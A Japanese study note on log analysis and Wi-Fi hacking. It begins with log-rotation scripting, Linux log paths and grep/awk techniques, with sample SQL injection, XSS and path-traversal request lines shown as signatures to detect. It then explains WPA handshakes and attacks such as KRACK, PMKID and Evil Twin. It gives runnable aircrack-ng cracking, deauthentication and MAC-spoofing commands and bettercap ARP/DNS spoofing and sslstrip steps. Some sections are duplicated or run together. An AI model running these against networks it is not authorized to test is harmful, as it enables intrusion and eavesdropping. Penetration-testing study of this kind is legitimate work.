DATE=$(date +"%Y-%m-%d")
echo "$(date)" >> "/var/log/websrv-02/hashes_"$DATE"_rsyslog_sshd.txt"
for i in $(seq 1 30); do
FILE="/var/log/websrv-02/rsyslog_sshd.log.$i.gz"
if [ -f "$FILE" ]; then
HASH=$(/usr/bin/sha256sum "$FILE" | awk '{ print $1 }')
echo "rsyslog_sshd.log.$i.gz "$HASH"" >> "/var/log/websrv-02/hashes_"$DATE"_rsyslog_sshd.txt"
fi
done
systemctl restart rsyslog
endscript
}
sudo logrotate -f /etc/logrotate.d/98-websrv-02_sshd.confでログローテーションを開始するログ分析はSIEMツール(SplunkやElastic Search)などを使用すると複雑なログ分析タスクなどを行うことができる。
なお即時ログ分析が必要な場合はLinuxの場合、cat、grep、sed、sort、uniqなどのツールで分析する場合もある。
またWindowsの場合はEZ-Toolsと呼ばれるコマンドレットで分析できる。
また、awkやsha256um、GET-FileHashなどのコマンドでも分析が行える。
ログ分析を行い、パターンや異常性などを特定するためのテクニック手法には以下のようなものがある。
Linuxの場合ログファイルは以下のような場所に通常は配置される。
/var/log/nginx/access.log
* エラーログ:/var/log/nginx/error.log
* Apache:
* アクセスログ:/var/log/apache2/access.log
* エラーログ:/var/log/apache2/error.log/var/log/mysql/error.log
* PostgreSQL:
* エラーとアクティビティのログ:/var/log/postgresql/postgresql-{version}-main.log/var/log/php/error.log/var/log/syslog
* 認証ログ:/var/log/auth.log/var/log/iptables.log
* Snort:
* Snort ログ:/var/log/snort/上記は一般的なログファイルのパスだが、実際のパスはシステム構成、ソフトウェア バージョン、カスタム設定によって異なる場合がある。
セキュリティのコンテキストでは、潜在的なセキュリティの脅威を特定するには、ログデータの一般的なパターンと傾向を認識することが重要となる。
これらの「パターン」とは、脅威アクターまたはサイバーセキュリティインシデントによってログに残された識別可能なアーティファクトを指す。 幸いなことに、学習すれば検出能力が向上し、インシデントに効率的に対応できる一般的なパターンがいくつか存在する。
システムを使うユーザが行う行動から逸脱したアクションやアクティビティを異常行動として扱う。 以下のような内容が異常行動として扱える。
ログデータ内の一般的な攻撃シグネチャを特定することは、脅威を検出して迅速に対応するための効果的な方法といえる。 これは攻撃シグネチャには、脅威アクターが残した特定のパターンや特徴が含まれているためである。 検知しやすいシグネチャーの例には以下のようなものがある。
10.10.61.21 - - [2023-08-02 15:27:42] "GET /products.php?q=books' UNION SELECT null, null, username, password, null FROM users-- HTTP/1.1" 200 312210.10.19.31 - - [2023-08-04 16:12:11] "GET /products.php?search=<script>alert(1);</script> HTTP/1.1" 200 515310.10.113.45 - - [2023-08-05 18:17:25] "GET /../../../../../etc/passwd HTTP/1.1" 200 505ログの分析手法には自動分析と手動分析がある。
自動分析はツールを使って行う。具体的にはXPLG や SolarWinds Logglyなどの商用ツールなども含まれる。
手動分析は自動化ツールを使用せずにデータと成果物を手動で検査するプロセスといえる。
ファイルの内容を表示するコマンド。
cat apache.log
ファイルの内容を一気に表示せず少しずつ表示するコマンド。
↑や```↓``キーでスクロールできる。
less apache.log
ファイルの内容を後ろから表示するコマンド。 デフォルトでは最後の10行が表示される。
-fオプションでリアルタイムの更新も反映、-n 数字で表示行数の変更ができる。
tail -f -n 10 apache.log
ファイル内の行数、単語数、文字数に関する情報を見ることのできるコマンド。
wc apache.log
指定された区切り文字に基づいてファイルから特定の列 (フィールド) を抽出できるコマンド。 構造化データまたはタブ区切りデータを含むログ ファイルを操作する場合に便利なコマンドといえる。
# IPアドレスをApache.logから抽出する例
# -f 7:URL, -f 9でステータスコード確認できる
cut -d ' ' -f 1 apache.log
特定の基準に基づいてファイル内のデータを昇順または降順にするコマンド。 ログデータのパターン、傾向、外れ値を特定するために重要な操作となる。
# IPアドレスを並び替える例
cut -d ' ' -f 1 apache.log | sort -n [-r]
並べ替えられた入力から隣接する重複行を識別して削除するコマンド。 特にログエントリに繰り返しまたは冗長な情報が含まれる可能性がある場合に、データリスト (収集されたIPアドレスなど) を簡素化するのに便利なツールといえる。
# 重複したIPアドレスを削除して表示する例
cut -d ' ' -f 1 apache.log | sort -n -r | uniq
# -cオプションで出現回数も追加して表示できる
cut -d ' ' -f 1 apache.log | sort -n -r | uniq -c
ログ分析によく使用されるコマンドで、データを効率的に操作、抽出、変換できる。 なお表示形式を変えて表現できるだけでファイル内容の変更は直接行わない。
# 日付形式を31/Aug/2024からAug 31, 2024に置き換え表示する例
sed 's/31\/Aug\/2024/Augs 31, 2024/g' apache.log
awkコマンドは特定のフィールド値に基づく条件付きアクションして表示できるコマンド。
なお$Nは空白で区切られたフィールド項目を示す。
# HTTPレスポンスコードが400以上の行を表示
awk '$9 >= 400' apache.log
ファイルまたはテキストストリーム内の特定のパターンまたは正規表現を検索できるコマンド。
# 通常の検索
grep "検索文字" apache.log
# 含む行のカウント
grep -c "検索文字" apache.log
# どの行が一致したか表示したい場合(N:で表示)
grep -n "検索文字" apache.log
# 検索文字を含まない行を表示
grep -v "検索文字" apache.log
grepコマンドの場合-Eオプションを付けることで正規表現を利用できる。
grep -E "正規表現" [ファイル]
Apacheログの場合の各項目を抽出するための正規表現を以下に記載する。
\b([0-9]{1,3}\.){3}[0-9]{1,3}\b\[(\d\d)\/(...)\/(\d{4}):(\d\d):(\d\d):(\d\d) ([+-]\d{4})\](POST|GET|PUT|DELETE|PATCH)"([^"]+)[0,1]"[間違い]また正規表現の作成はRegExrで容易に確認できる。
GrokはLogstashのプラグインで非構造化ログ データを構造化された検索可能なデータに解析できるようにできる。 人間が読み取るために作成されたログ形式によく使用される。
IEEE802.11標準に基づくWLANのこと。
詳細はコチラから。
WIFIクラッキングは不正使用と盗聴/中間者攻撃に分けられる。
不正使用を行うにはAPのスキャニングが必要となる。
具体的にはWIFIを検出するデバイス(PCやスマホ)となる。
WIFIチョーキングは不正使用可能なAPをマーキングして共有すること。
WIFIチョーキングの手法には以下のようなことがある。
盗聴/中間者攻撃には以下のようなことがある。本稿これ以下ではこの手法に関してのヒントを記載する。

4Wayハンドシェイクは現在の一般家庭WIFIルータで広く使用されている規格であるWPA-PSKで使用されている手続き。
この手法によりクライアントは PTK (Pairwise Transient Key) と GTK (Group Temporal Key) という 2 種類の鍵をインストールする。

クライアントとアクセスポイントはそれぞれ、事前に共有したパスワード(PSK)とアクセスポイントの ESSID から PMK (Pairwise Master Key) を計算する。
4Wayハンドシェイクの手順は以下の通り。
ステップ4でクライアントの PSK が正しくない場合や、メッセージが改ざんされていた場合に検知することができる。
また、ステップ6でクライアントは不正なアクセスポイントに接続しようとしていないかを確認することができる。
SAEハンドシェイクはWPA3において4Wayハンドシェイクを行う前に行われる手続きでWPA3に利用されている。

WIFIクラッキングを行う場合WIFIアダプタはMonitorモードやInjectionモードに対応している必要がある。
通常のWIFIアダプタはManagedモードのみに対応している。
Managedモードは通常の無線クライアントデバイスとして動作するモード。
このモードは一般的に通常のWi-Fi接続に使用される。
Monitorモードはパケットキャプチャやネットワークトラフィックの監視に対応しているモード。
このモードではデバイスはアクセスポイントに接続せず、周囲のWi-Fiトラフィックを受信できる。
セキュリティ診断やネットワークトラブルシューティングなどで使用可能。
Monitorモードでキャプチャされるデータは、暗号化されたままのデータ(MACヘッダ+データ部+FCS)となる。 他、入手可能な情報として、受信した電波の強さや伝送速度などがある。
具体的に可能なことは以下の通り。
Injectionモードはセキュリティテストやハッキングのコンテキストで使用されるモードでネットワークにデータパケットを注入する機能がある。
このモードは通常セキュリティ研究や評価の一環として、ネットワークの脆弱性をテストするために使用される。
Monitor/Injectionモードに対応しているWIFIアダプタの入手にはWIFIアダプタ内のチップセットが重要となる。
そのためメーカやモデルよりも搭載されたチップセットを気にする必要がある。
対応アダプタを調べるために役に立つサイトを以下に記載する。
WIFIルータにはAPモード(アクセスポイントモード)とRTモード(ルータモード)、WBモード(ブリッジモード)がある。
APモードは無線LANにおいて複数のクライアントをネットワークに接続するための電波を受けるモード。
アクセスポイントとして動作するワイヤレスなL2通信モード(スイッチングハブ)といえる。
RTモードはAPモードの機能に加えてルーティング機能も併せ持つモード。
WANを含む異なるネットワークにつなぐ場合に必要な機能で、ワイヤレスなL3通信モード(ルータ)といえる。
WBモードはルータをネットワーク自体の中継器にするためのモード。 ブリッジとして動作するといえる。
WIFIの脆弱性に対する代表的な攻撃を一部記載する。
ディア・ジャミング攻撃は攻撃者がクライアントデバイスをネットワークから切断するために使用される攻撃手法のこと。
この攻撃により攻撃者はクライアントデバイスとアクセスポイントの通信を中断し、クライアントをネットワークから切り離すことができる。
具体的な内部動作としては、攻撃者端末はディア・ジャミング攻撃を実行するために特定のディア・アソシエーションフレームを送信する。
これにより、クライアントデバイスは一時的にネットワークから切断され再接続が必要な状態となる。この性質を悪用したものとなっている。
つまりこの攻撃はネットワークの適切な利用を妨害することが目的としてある。
Krack攻撃はWPA2暗号化プロトコルに対する攻撃でクライアントとアクセスポイント間の暗号鍵を再インストールし通信を盗聴する中間者攻撃の一種。
具体的には攻撃者は中間者として振る舞い、暗号化鍵の再インストールを誘導する。
これにより攻撃者は通信を解読でき、通信の内容を盗聴できるというものになる。
Krack攻撃の目的はWPA2によって保護されているネットワーク通信を妨害し、機密情報を盗聴することになる。
KRACK攻撃は4wayハンドシェイクの4Wayハンドシェイクの完了メッセージ①送信を中間者攻撃により意図的に止めることにより、ANonce、マルチキャスト通信の暗号化に使用する鍵 **GTK** (Group Transient Key) および MIC をクライアントに送信するメッセージ②を再送させる。

Krack攻撃はこのメッセージ③を再送させ続けることで TK をずっと同じものを使わせることが特徴となる。
この際の 同じ nonceや TK、同じパターンのnonceで暗号化されたフレームを解析することでパターンを解析し盗聴できるようにするものといえる。
PMKID(Pairwise Master Key Identifier)攻撃はWPA/WPA2暗号化プロトコルに対する攻撃で暗号化キーを抽出しようと試みる攻撃。
攻撃者はPMKIDを収集し、ブルートフォース攻撃を使用して暗号化キーを推測する。
この攻撃は事前共有鍵を狙い、パスワードの破解を試みるというものである。
Evil-Twin攻撃は、攻撃者が合法的なアクセスポイント(AP)と同じSSID(ネットワーク名)を使用して偽のAPを設定し、ユーザーを欺こうとする攻撃。
的なAPと同じに設定し、ユーザーが接続すると、攻撃者は通信を傍受し機密情報を取得できるようにする。
WEPはLANと同等のセキュリティーレベルをWLANで提供することを目的としたセキュリティ規格。 脆弱性が重大であるため使用が非推奨となっている。
WEPはデータの暗号化に単一の暗号鍵を使用しこの暗号鍵は定期的に変更されないため、セキュリティが脆弱となっている。 また、WEPの鍵の長さが短く予測可能なパターンを持つため、攻撃者が鍵を簡単に解読できる可能性が高い。
WEPの脆弱性により、攻撃者はネットワークトラフィックを傍受し、暗号化されたデータを解読することが可能となっている。
WPA2-PSK(WPA2パーソナル)は端末と無線APで事前に設定されている共通のパスフレーズを使って認証する方式。

WPA2-PSKではPSKを元にMSK(Master Session Key)を生成し、MSKの先頭256bitをPMKとして利用する。
この手法から同一のSSID配下のクライアントのPMKは同一となる。
WPA2-PSKでは4way handshakeの通信を傍受することで、PSKを推測するための情報が収集でき、辞書攻撃によるパスワード解析が可能となる。
WPA2-EAP(WPA2エンタープライズ)はEAPを使い認証サーバによる認証をする方式。
WPA2-EAPでは認証サーバにより端末ごとに個別のMSKが生成される。
EAP認証が成功した後、生成されたMSKが端末に送信される。
WPSは無線LAN端末と無線ルーターをボタン1つで簡単に設定するための規格。
基本的にWPSでは、アクセスポイントとクライアントが一連のEAPメッセージを交換する。
このトランザクションの終了時に、クライアントは暗号化キーとAPの署名を取得し、暗号化されたネットワークに接続できるようになる。
WIFIの脆弱性に対する代表的な攻撃を一部記載する。
ディア・ジャミング攻撃は攻撃者がクライアントデバイスをネットワークから切断するために使用される攻撃手法のこと。
この攻撃により攻撃者はクライアントデバイスとアクセスポイントの通信を中断し、クライアントをネットワークから切り離すことができる。
具体的な内部動作としては、攻撃者端末はディア・ジャミング攻撃を実行するために特定のディア・アソシエーションフレームを送信する。
これにより、クライアントデバイスは一時的にネットワークから切断され再接続が必要な状態となる。この性質を悪用したものとなっている。
つまりこの攻撃はネットワークの適切な利用を妨害することが目的としてある。
Krack攻撃はWPA2暗号化プロトコルに対する攻撃でクライアントとアクセスポイント間の暗号鍵を再インストールし通信を盗聴する中間者攻撃の一種。
具体的には攻撃者は中間者として振る舞い、暗号化鍵の再インストールを誘導する。
これにより攻撃者は通信を解読でき、通信の内容を盗聴できるというものになる。
Krack攻撃の目的はWPA2によって保護されているネットワーク通信を妨害し、機密情報を盗聴することになる。
PMKID(Pairwise Master Key Identifier)攻撃はWPA/WPA2暗号化プロトコルに対する攻撃で暗号化キーを抽出しようと試みる攻撃。
攻撃者はPMKIDを収集し、ブルートフォース攻撃を使用して暗号化キーを推測する。
この攻撃は事前共有鍵を狙い、パスワードの破解を試みるというものである。
WPSピン攻撃はWPSのPINコードを解読しようとうする攻撃。
WPSはネットワーク接続を簡略化するための仕組みで、通常はPINを使用してデバイスをネットワークに接続する。
WPSピン攻撃は、WPSのPINコードを解読することでネットワークにアクセスできるというものになる。
この攻撃では通常ブルートフォースアタックでWPSピンコードを試行することとなる。
Evil-Twin攻撃は、攻撃者が合法的なアクセスポイント(AP)と同じSSID(ネットワーク名)を使用して偽のAPを設定し、ユーザーを欺こうとする攻撃。
攻撃者は目標ユーザーが接続しやすいようにSSIDを合法的なAPと同じに設定し、ユーザーが接続すると、攻撃者は通信を傍受し機密情報を取得できるようにする。
WEPキーの解読のための一般的な攻撃には、鍵を総当たりで試行する方法(Brute Force攻撃)や、パケットの収集と統計的な手法(統計的攻撃)がある。
既知のARPパケットを再生し、WEPキーを取得しようとするWEPの脆弱性を利用した攻撃が可能となっている。
WPAはTKIPと呼ばれる一時的な鍵管理プロトコルを使用してデータを暗号化する。
TKIPは時間が経過するにつれて弱体化するため、高度な攻撃よって解読される場合がある。
WPAのネットワークではWPSが有効になっている場合、PIN攻撃などの方法でWPSを乱用しネットワークにアクセスすることができる可能性がある。
これにより設定されたWPAパスワードが無視できる。
WPA2-PSKネットワークの最も一般的な攻撃方法はブルートフォースアタックとなる。
これは攻撃者がすべての可能なパスワード組み合わせを試すことを意味する。
強力なパスワードを使用している場合この攻撃は非常に困難となるが、弱いパスワードを使用している場合は攻撃が成功する可能性が高くなる。
辞書攻撃では攻撃者は一般的なパスワードや辞書内の単語のリストを使用してネットワークにアクセスしようとする。
WPA2-PSKではクライアントとアクセスポイント間で安全なハンドシェイクが行われる。
このハンドシェイクをキャプチャすることでオフラインで解析しようとする攻撃もある。
強力なパスワードを使用している場合でも、ハンドシェイク攻撃に対する保護が不十分な場合はこの攻撃が有効になる場合がある。
Aircrack-ngはワイヤレスネットワークのセキュリティテストおよび解析を行うためのCLIツール。 Kali Linuxに標準搭載されている。 主にワイヤレスネットワークのセキュリティ強化と脆弱性診断に使用される。
具体的にはIEEE802.11のWEP/WPA-PSKキーのクラッキングが行える。
公式ドキュメント:https://www.aircrack-ng.org/doku.php
可能なことや特徴は以下の通り。
公式ドキュメントはコチラから。
iwconfigコマンド(AirCrack搭載ではない)無線LANインタフェースの参照・設定などができるLinuxシェル。
公式ドキュメント: https://linux.die.net/man/8/iwconfig
iwconfig # ネットワークアダプタ一覧の確認
iwconfig <インターフェイス> # インターフェイスの状態確認
iwconfig <インターフェイス> mode < managed | moniter > # モード切替え
airmon-ngコマンドモニターモードを扱うためのコマンドレット。
airmon-ng <start|stop> <interface> [channel] or airmon-ng <check|check kill>
airmon-ng check # airmon-ng へ影響を与える全プロセスの確認
airmon-ng check kill # airmon-ng へ影響を与える全プロセスの強制終了
airmon-ng start <インターフェイス> # モニターモードの開始
airmon-ng stop <インターフェイス>mon # モニターモードの無効化
NetworkManager等のネットワーク管理プロセスが立ち上がっている場合、airmon-ng の動作が阻害されることがある。
そのための確認などを行う時に使用する。なおすべて停止させるにはairmon-ng check killを行う。
airodump-ngコマンドパケットキャプチャ/スニッフィングに使用されるコマンドレット。
airodump-ng <options> <interface>[,<interface>,...]
公式ドキュメント: https://www.aircrack-ng.org/doku.php?id=airodump-ng
airodump-ng <インターフェイス> # 無線状況の確認などができる
airodump-ng -c 6 --bssid 00:0F:8F:44:21:80 -w test-psk wlan0mon # wlanをモニターモードでチャンネル6のBSSID 00:~をtest-psk.capにパケットキャプチャし書き込む
aircrack-ngコマンドWEP および WPA/WPA2-PSK キークラッキングプログラム実行用コマンドレット。
aircrack-ng [options] <capture file(s)>
# WPA/WPA2の辞書攻撃
aircrack-ng -w [wordlist] [pcap]
公式ドキュメント: https://www.aircrack-ng.org/doku.php?id=aircrack-ng
airbase-ngコマンド偽のアクセスポイントを設定するコマンドレット。
airdecap-ngコマンドWEP/WPA/WPA2の暗号化を解くためのコマンドレット。
aireplay-ngコマンドパケットインジェクションを行うためのコマンドレット。
aireplay-ng -9 <インターフェイス>
# Deauth(認証解除攻撃)をMACアドレスのアクセスポイントに実行
# Essidの非表示のAPの表示化に使える
aireplay-ng -0 20 -a [MACアドレス] [インターフェイス]
# モニターモードで以下を実行
airmon-ng start wlan0
# WIFi状況の確認
airodump-ng wlan0mon
# Ctrl+Cで非表示ネットワークを確認
# BSSIDとCHをメモする
airodump-ng -c [チャンネル] --bssid [BSSID] wlan0mon
# 上記コマンドで観測を行う
# 別ウィンドウでDeauth攻撃を行う
aireplay-ng -0 [パケット数] -a [BSSID] wlan0mon
MACアドレスの偽装例は以下の通り。 なおMACアドレスは偽装しても再起動後にデフォルトのMACアドレスに戻る。
ifconfig wlan0 down
macchanger -r wlan0
macchanger -m [偽装MAC] wlan0
ifconfig wlan0 up
# モニターモードで以下を実行
airmon-ng start wlan0
# WIFi状況の確認
airodump-ng wlan0mon
airodump-ng wlan0mon
# Ctrl+Cで非表示ネットワークを確認
# BSSIDとCHをメモする
airodump-ng -c [チャンネル] --bssid [BSSID] wlan0mon
# 上記コマンドで観測を行う
# 別ウィンドウでDeauth攻撃を行う
aireplay-ng -0 [パケット数(膨大)] -a [BSSID] wlan0mon
mdk3 wlan0mon b -c [チャンネル] -f [ESSIDの名前リストファイル]
2.8. 具体的な攻撃手法を参照。
coWPattyはワイヤレスネットワークのセキュリティを解析するための静的解析ツールの一つ。 具体的には、WPAおよびWPA2暗号化を使用して保護されているWi-Fiネットワークのパスワードを解析しようとするために使用できる。
このツールは、WPA/WPA2のパスワードをブルートフォース攻撃で求めるように設計されている。 そのため解析に非常に時間がかかる場合がある。しかし強力なコンピュータリソースや事前に収集したハンドシェイクキャプチャデータを使用することで、効果的にWPA/WPA2のパスワードを解析することができる。
公式ドキュメントはコチラから。
ReaverはWIFiアクセスポイントへのWPSピン攻撃をブルートフォースで実行するツール。
PixeWPS は、WPSトランザクション中にキー交換を総当たり攻撃するツール。
Wifiteはターミナルからコマンドを使用して無線LANへのペネトレーションテストを行うツール。 特徴は以下の通り。
基本形は以下の通り。
wifite <オプション>
| オプション | 説明 |
|---|---|
| -h | ヘルプ |
| -v | その他のオプション表示 |
| -i <インターフェイス> | 使用するインターフェイスの指定 |
| -c <チャンネル> | スキャンするチャンネルの指定 |
| -inf | 無限攻撃モードの有効化 |
| -mac | ワイヤレスカードのMACアドレスをランダム化 |
| -p <スキャン時間(s)> | スキャン時間の後にすべてのターゲットを攻撃する |
| -kill | Airmon/Airodumpと競合するプロセスをキルする |
| -pow <最低シグナル強度> | 最低シグナル強度以上の以上の信号強度を持つターゲットを攻撃 |
| -skip-crack | キャプチャーされたハンドシェイク/pmkidのクラッキングをスキップする |
| -first <ターゲット> | 最初のターゲットを攻撃する |
| -clients-only | 関連するクライアントを持つターゲットのみを表示 |
| -nodeauths | パッシブモード。クライアントの認証を解除しない |
| -daemon | 終了後、デバイスをマネージドモードに戻す |
| オプション | 説明 |
|---|---|
| WEP | |
| -wep | WEPで暗号化されたネットワークのみを表示 |
| -require-fakeauth | fake-authが失敗した場合、攻撃を失敗させる |
| -keep-ivs | .IVSファイルを保持し、クラック時に再利用する |
| WPA | |
| -wpa | WPAで暗号化されたネットワークのみを表示(WPS含む) |
| -new-hs | 新しいハンドシェイクをキャプチャし、hsにある既存のハンドシェイクを無視する |
| -dict <ファイル> | クラッキング用のパスワードを含むファイル指定 |
| WPS | |
| -wps | WPS対応のネットワークのみを表示 |
| -wps-only | WPS PINとPixie-Dust攻撃のみを使用 |
| -bully | WPS PINやPixie-Dustの攻撃にいじめっ子プログラムを使用 |
| -reaver | WPS PINおよびPixie-Dust攻撃にreaverプログラムを使用 |
| -ignore-locks | APがロックされてもWPS PIN攻撃を停止しない |
| PMKID | |
| -pmkid | PMKIDキャプチャのみを使用し、他のWPSおよびWPA攻撃を回避する |
| -no-pmkid | PMKIDキャプチャーを使用しない |
| -pmkid-timeout <秒> | PMKID capturevを待つ時間の指定 |
| COMMANDS | |
| -cracked | 今まで割れていたアクセスポイントを表示する |
| -check <ファイル(hs/*.cap)> | .capファイル(またはすべてのhs/*.capファイル)のWPAハンドシェイクをチェックする |
| -crack | キャプチャしたハンドシェイクをクラックするコマンドを表示 |
wifiteの実行Ctrl+Cで停止するfern Wifi CrackerはPythonで書かれたWIFIセキュリティ監査/ペネトレーションテスト用のGUIプログラム。 WEP/WPA/WPSキーのクラックとWLAN/Ethernetネットワークに対する攻撃が可能。
特徴は以下の通り。
Wi-Fi、BLE、ワイヤレスデバイス、イーサネットに対してスキャンやクラッキングを行うことのできるツール。 中間者攻撃を検証する際に利用できる。特徴は以下の通り。
# BetterCapの利用
sudo bettercap -iface [インターフェース]
# 攻撃対象の確認(ARPテーブルの情報を表示)
net.show
# サブネット内の全IPアドレスに対してARPリクエストをブロードキャストする
net.probe [on | off]
## ARPスプーフィングの開始
set arp.spoof.fullduplex true
set arp.spoof.targets [IPアドレス]
arp.spoof [on | off]
# ARPスプーフィング開始後はWiresharkで通信を確認する
DNSスプーフィングのためにはどのドメイン名に対してどのIPアドレスに誘導するかを設定する必要がある。 方法は以下の2通り
dns.spoof.addressとdns.spoof.domainsを設定する方法dns.spoof.hostsに読み込ませる方法1番目の方法を解説。
set dns.spoof.domains [ドメイン名],[ドメイン名]...
set dns.spoof.address [IPアドレス]
set dns.spoof.all true
dns spoof [on|off]
2番目の方法を解説。
spoof.hostsを作成(www.google.comなど書く)set dns.spoof.hosts ./[ファイル名]で設定を読み込むget dns.spoof.hostsで設定を確認dns spoof [on|off]でDNSスプーフィングを実行なお以下コマンドで建てた透過型プロキシではほとんどの場合は、httpsに対応したいサイトではHSTSが検知してしまう。
set http.proxy.sslstrip true
set net.sniff.verbose false
set arp.spoof.targets [IPアドレス]
arp.spoof on
http.proxy on
net.sniff on
以下手法ではSSLにおいてWWWからサブドメインが始まるURLのほとんどにTLS化が行われていることを利用して、ターゲットのFDQNをwwwからwwwwに変更を行い、名前解決をBettrecap側で行わせるものとなる。
sudo bettercap -I [インターフェイス] -X --gateway [ルータのIPアドレス] --target [IPアドレス] --proxy --parsers POST
攻撃の種類はWEPキーの解読となる。 なお、攻撃対象はAPと端末が通信している必要がある。
また途中で解析が止まった場合は以下の可能性がある。
ifconfig <インターフェイス> downiwconfig <インターフェイス> mode monitorifconfig <インターフェイス> upiwconfig <インターフェイス>で確認sudo airodump-ng <インターフェイス>でMonitorモード動作/BSSID/チャンネル情報の確認sudo airodump-ng -c <チャンネル番号> --bssid <BSSID> -w <作成したいパケットファイル名> <インターフェイス>でパケット情報収集(任意時間):※Dataが多くたまる必要ありsudo airodump-ng <作成したいパケットファイル名>-01.capでパスワード解析開始(時間がかかる)攻撃には辞書データが必要。
パスワードの辞書ファイル例は以下より。
SecLists | https://github.com/danielmiessler/SecLists
またKali Linuxの/usr/share/wordlists/以下にも辞書ファイルがある。
おすすめはrockyou.txt。
fern Wifi Crackerの起動refreshを行うTips-Scan settingの画面でokを押すWifi WPAボタンを押すこの攻撃は辞書攻撃となるため攻撃には辞書データが必要。 なお攻撃対象はAPと端末が通信している必要がある。
パスワードの辞書ファイル例は以下より。
SecLists | https://github.com/danielmiessler/SecLists
またKali Linuxの/usr/share/wordlists/以下にも辞書ファイルがある。
おすすめはrockyou.txt。
